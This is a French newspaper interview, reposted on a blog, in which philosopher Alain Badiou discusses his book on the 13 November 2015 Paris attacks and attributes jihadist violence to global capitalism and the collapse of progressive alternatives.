</script></noindex> philosophe publie un ouvrage sur la tuerie du 13 Novembre, dont il impute la responsabilité à l’impossibilité de proposer une alternative au monde tel qu’il est. Il pointe notamment l’effondrement des idées progressistes, victimes d’une crise profonde de la pensée depuis l’échec du communisme.</h2>
<p style="text-align: justify;">Comment comprendre l’énigmatique pulsion de mort qui anime les jihadistes ? Des tueries de janvier à celles de novembre, chacun cherche les causes, sociales ou religieuses, de cette «radicalisation» qui, ici et ailleurs, cède à une violence inouïe. Pour le philosophe Alain Badiou, les attentats sont des meurtres de masse symptomatiques de notre époque, où règne sans limite le capitalisme mondialisé. Dans son dernier ouvrage, Notre mal vient de plus loin : penser la tuerie du 13 Novembre, qui sort le 11 janvier chez Fayard, il rappelle la nécessité d’offrir à la jeunesse mondiale, frustrée par un capitalisme qui ne tient pas ses promesses, une alternative idéologique.</p>
<h5 style="text-align: justify;"><strong>Quelles différences voyez-vous ­entre les attentats de janvier et ceux de novembre ?</strong></h5>
<p style="text-align: justify;">Dans les deux cas, on a le même contexte historique et géopolitique, la même provenance des tueurs, le même acharnement meurtrier et suicidaire, la même réponse, policière, nationaliste et vengeresse, de la part de l’Etat. Cependant, tant du côté du meurtre de masse que du côté de la réponse étatique, il y a des différences importantes. D’abord, en janvier, les meurtres sont ciblés, les victimes choisies : les blasphémateurs de Charlie Hebdo, les juifs et les policiers. Le caractère idéologique, religieux et antisémite des meurtres est évident. D’autre part, la réponse prend la forme d’un vaste déploiement de masse, voulant symboliser l’unité de la nation derrière son gouvernement et ses alliés internationaux autour d’un mot d’ordre lui-même idéologique, à savoir «nous sommes tous Charlie». On se réclame d’un point précis : la liberté laïque, le droit au blasphème.</p>
<p style="text-align: justify;">En novembre, le meurtre est indistinct, très évidemment nihiliste : on tire dans le tas. Et la réponse n’inclut pas de déploiement populaire, son mot d’ordre est cocardier et brutal : «guerre aux barbares». L’idéologie est réduite à sa portion congrue et abstraite, du genre «nos valeurs». Le réel, c’est le durcissement extrême de la mobilisation policière, avec un arsenal de lois et de décrets scélérats et liberticides, totalement inutiles, et visant rien de moins qu’à rendre éternel l’Etat d’urgence. De là résulte qu’une intervention rationnelle et détaillée est encore plus urgente et nécessaire. Il faut convaincre l’opinion qu’elle ne doit se retrouver, ni bien entendu dans la férocité nihiliste des assassins mais ni non plus dans les coups de clairons policiers de l’Etat.</p>
<h5 style="text-align: justify;"><strong>Vous analysez le 13 Novembre comme un «mal» dont la cause serait l’échec historique du communisme. Pourquoi ? C’est une grille de lecture qui paraît nostalgique et dépassée…</strong></h5>
<p style="text-align: justify;">J’ai essayé de proposer un protocole d’explication aussi clair que possible, en partant des structures de ­notre monde : l’affaiblissement des Etats face à l’oligarchie privée, le désir d’Occident, et l’expansion du capitalisme mondialisé, face auquel aucune alternative n’est proposée aujourd’hui. Je n’ai aucune nostalgie passéiste. Je n’ai jamais été communiste, au sens électoral du mot. J’appelle «communisme» la possibilité de proposer à la jeunesse planétaire autre chose que le mauvais choix entre une inclusion résignée dans le dispositif consommateur existant et des échappées nihilistes sauvages. Il ne s’agit pas de ma part d’un entêtement, ni même d’une tradition. J’affirme seulement que tant qu’il n’y aura pas un cadre stratégique quelconque, un dispositif politique permettant notamment à la jeunesse de penser qu’autre chose est possible que le monde tel qu’il est, nous aurons des symptômes pathologiques tels que le 13 Novembre.</p>
<h5 style="text-align: justify;"><strong>Donner toute la responsabilité à l’emprise tentaculaire du capitalisme mondialisé, n’est-ce pas ignorer la responsabilité de la pensée, des intellectuels qui voulaient précisément promouvoir un autre modèle ?</strong></h5>
<p style="text-align: justify;">A partir des années 80, un certain nombre d’intellectuels, qui sortaient déçus et amers, faute d’un succès immédiat, du gauchisme des années 60 et 70, se sont ralliés à l’ordre établi. Pour s’installer dans le monde, ils sont devenus des chantres de la sérénité occidentale. Evidemment, leur responsabilité est flagrante. Mais il faut aussi tenir compte du retard pris du côté d’une critique radicale de l’expansion ­capitaliste et des propositions alternatives qui doivent renouveler et renforcer l’hypothèse communiste. Cette faiblesse est venue de l’amplitude de la catastrophe. Il y a eu une sorte d’effondrement, non seulement des Etats socialistes, qui étaient depuis longtemps critiqués, mais aussi de la domination des idées progressistes et révolutionnaires dans l’intelligentsia, singulièrement en France depuis l’après-guerre. Cet effondrement indiquait une crise profonde, laquelle exigeait un renouvellement conceptuel et idéologique, notamment philosophique. Avec d’autres, je me suis engagé dans cette tâche, mais nous sommes encore loin du compte. Lénine disait des intellectuels qu’ils étaient la plaque sensible de l’histoire. L’histoire, entre le début des années 70 et le milieu des années 80, nous a imposé un renversement idéologique d’une violence extraordinaire, un triomphe presque sans précédent des idées réactionnaires de toutes sortes.</p>
<h5 style="text-align: justify;"><strong>Dans le monde que vous décrivez, il y a l’affaiblissement des Etats. Pourquoi ne pourraient-ils pas être des acteurs de régulation face au capitalisme mondialisé ?</strong></h5>
<p style="text-align: justify;">Nous constatons que les Etats, qui avaient déjà été qualifiés par Marx de fondés de pouvoir du capital, le sont aujourd’hui à une échelle que Marx lui-même n’avait pas prévue. L’imbrication des Etats dans le système hégémonique du capitalisme mondialisé est extrêmement puissante. Depuis des décennies, quels que soient les partis au pouvoir, quelles que soient les annonces du type «mon adversaire, c’est la finance», la même politique se poursuit. Et je pense qu’on a tort d’en accuser des individus particuliers. Il est plus rationnel de penser qu’il y a un enchaînement systémique extrêmement fort, un degré saisissant de détermination de la fonction étatique par l’oligarchie capitaliste. La récente affaire grecque en est un exemple frappant. On avait là un pays où il y avait eu des mouvements de masse, un renouvellement politique, où se créait une nouvelle organisation de gauche. Pourtant, quand Syriza est arrivé au pouvoir, cela n’a constitué aucune force capable de résister aux impératifs financiers, aux exigences des créanciers.</p>
<h5 style="text-align: justify;"><strong>Comment expliquer ce décalage entre la volonté de changement et sa non-possibilité ?</strong></h5>
<p style="text-align: justify;">Il y a eu une victoire objective des forces capitalistes hégémoniques, mais également une grande victoire subjective de la réaction sous toutes ses formes, qui a pratiquement fait disparaître l’idée qu’une autre organisation du monde économique et social était possible, à l’échelle de l’humanité tout entière. Les gens qui souhaitent «le changement» sont nombreux, mais je ne suis pas sûr qu’eux-mêmes soient convaincus, dans l’ordre de la pensée et de l’action réelles, qu’autre chose est possible. Nous devons encore ressusciter cette possibilité.</p>
<h5 style="text-align: justify;"><strong>Jürgen Habermas parle de l’économie comme la théologie de ­notre temps. On a l’impression que cet appareil systémique est théologique. Mais comment expliquez-vous ce qui s’est passé en France ?</strong></h5>
<p style="text-align: justify;">Je voudrais rappeler que la France n’a pas le monopole des attentats. Ces phénomènes ont à voir avec le cadre général dans lequel vivent les gens aujourd’hui, puisqu’ils se produisent un peu partout dans des conditions différentes. J’étais à Los Angeles quand a eu lieu en Californie, après l’événement français, un terrible meurtre de masse. Cela dit, au-delà des analyses objectives, il faut entrer dans la subjectivité des meurtriers, autant que faire se peut. Il y a à l’évidence chez ces jeunes assassins les effets d’un désir d’Occident opprimé ou impossible. Cette passion fondamentale, on la trouve un peu partout, et c’est la clé des choses : étant donné qu’un autre monde n’est pas possible, alors pourquoi n’avons-nous pas de place dans celui-ci ? Si on se représente qu’aucun autre monde n’est possible, il est intolérable de ne pas avoir de place dans celui-ci, une place conforme aux critères de ce monde : argent, confort, consommation… Cette frustration ouvre un espace à l’instinct de mort : la place qu’on désire est aussi celle qu’on va haïr puisqu’on ne peut pas l’avoir. C’est un ressort subjectif classique.</p>
<h5 style="text-align: justify;"><strong>Au-delà du «désir d’Occident», la France semble marquée par son passé ­colonial…</strong></h5>
<p style="text-align: justify;">Il y a en effet un inconscient colonial qui n’est pas liquidé. Le rapport au monde arabe a été structuré par une longue séquence d’administration directe et prolongée de tout le Maghreb. Comme cet inconscient n’est pas reconnu, mis au jour, il introduit des ambiguïtés, y compris dans l’opinion dite «de gauche». Il ne faut pas oublier que c’est un gouvernement socialiste qui, en 1956, a relancé la guerre d’Algérie, et un Premier ministre socialiste qui, au milieu des années 80, a dit, à propos de la population en provenance d’Afrique, que «Le Pen pos[ait] les vraies questions». Il y a une corruption historique de la gauche par le colonialisme qui est aussi importante que masquée. En outre, entre les années 50 et les années 80, le capital a eu un impérieux besoin de prolétaires venus en masse de l’Afrique ex-coloniale. Mais avec la désindustrialisation forcenée engagée dès la fin des années 70, le même capital ne propose rien ni aux vieux ouvriers ni à leurs enfants et petits-enfants, tout en menant de bruyantes campagnes contre leur existence dans notre pays. Tout cela est désastreux, et a aussi produit cette spécificité française dont nous nous passerions volontiers : l’intellectuel islamophobe.</p>
<h5 style="text-align: justify;"><strong>Dans votre analyse, vous évacuez la question de la religion et de l’islam en particulier…</strong></h5>
<p style="text-align: justify;">C’est une question de méthode. Si l’on considère que la religion est le point de départ de l’analyse, on ne s’en sort pas, on est pris dans le schéma aussi creux que réactionnaire de «la guerre des civilisations». Je propose des catégories politiques neutres, de portée universelle, qui peuvent s’appliquer à des situations différentes. La possible fascisation d’une partie de la jeunesse, qui se donne à la fois dans la gloriole absurde de l’assassinat pour des motifs «idéologiques» et dans le nihilisme suicidaire, se colore et se formalise dans l’islam à un moment donné, je ne le nie pas. Mais la religion comme telle ne produit pas ces comportements. Même s’ils ne sont que trop nombreux, ce ne sont jamais que de très rares exceptions, en particulier dans l’islam français qui est massivement ­conservateur. Il faut en venir à la question religieuse, à l’islam, uniquement quand on sait que les conditions subjectives de cette islamisation ultime ont été d’abord constituées dans la subjectivité des assassins. C’est pourquoi je propose de dire que c’est la fascisation qui islamise, et non l’islamisation qui fascise. Et contre la fascisation, ce qui fera force est une proposition communiste neuve, à laquelle puisse se rallier la jeunesse populaire, quelle que soit sa provenance.•</p>
<p style="text-align: right;"><strong><a itemprop="name" href="http://www.liberation.fr/auteur/1951-robert-maggiori">Robert Maggiori </a> , </strong><a itemprop="name" href="http://www.liberation.fr/auteur/11435-anastasia-vecrin"><strong>Anastasia Vécrin</strong> </a></p>
<p>Source : Libération 11/01/2016</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/livres/essais" rel="category tag">Essais</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/societe/opinion" rel="category tag">opinion</a>, <a href="https://jmdinh.net/sujet/livres/philosophie" rel="category tag">Philosophie</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/societe/religion" rel="category tag">Religion</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/alain-badiou" rel="tag">Alain Badiou</a>, <a href="https://jmdinh.net/objet/capitalisme" rel="tag">capitalisme</a>, <a href="https://jmdinh.net/objet/communisme" rel="tag">communisme</a>, <a href="https://jmdinh.net/objet/editions-fayard" rel="tag">éditions Fayard</a>, <a href="https://jmdinh.net/objet/etat" rel="tag">Etat</a>, <a href="https://jmdinh.net/objet/intellectuel" rel="tag">intellectuel</a>, <a href="https://jmdinh.net/objet/jurgen-habermas" rel="tag">Jürgen Habermas</a>, <a href="https://jmdinh.net/objet/occident" rel="tag">Occident</a>, <a href="https://jmdinh.net/objet/terrorisme" rel="tag">terrorisme</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/livres/23650" title="Permalien vers Alain Badiou : «La frustration d’un désir d’Occident ouvre un espace à l’instinct de mort»" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-23650 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
